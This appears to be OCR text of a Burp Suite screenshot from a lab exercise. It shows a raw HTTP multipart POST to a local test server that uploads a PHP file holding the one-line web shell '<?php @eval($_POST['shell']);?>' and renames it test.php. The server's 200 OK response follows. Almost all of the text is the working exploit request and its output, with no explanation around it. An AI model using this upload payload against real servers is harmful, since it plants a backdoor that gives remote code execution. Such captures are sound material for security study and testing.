 1 ×
...
Send
Cancel
<
>
Target: http://192.168.35.129:49166
Request
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: 192.168.35.129:49166
3 Content-Length: 329
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.35.129:49166
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary1gYbArP86aDLwIfi
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/88.0.4324.150 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.35.129:49166/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundary1gYbArP86aDLwIfi
16 Content-Disposition: form-data; name="file";
filename="safety.php"
17 Content-Type: application/octet-stream
18
19 <?php @eval($_POST['shell']);?>
20 ------WebKitFormBoundary1gYbArP86aDLwIfi
21 Content-Disposition: form-data; name="name"
22
23 test.php
24
25 ------WebKitFormBoundary1gYbArP86aDLwIfi--
26
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 21 Mar 2021 10:01:18 GMT
3 Server: Apache/2.4.10 (Debian)
4 X-Powered-By: PHP/5.5.38
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html
8
9
INSPECTOR
Selection
SELECTED CHARACTER
CODE Hex
0a
Cancel
Apply ch
Query Parameters (0)
Body Parameters (2)
Request Cookies (0)
Request Headers (12)
Response Headers (6)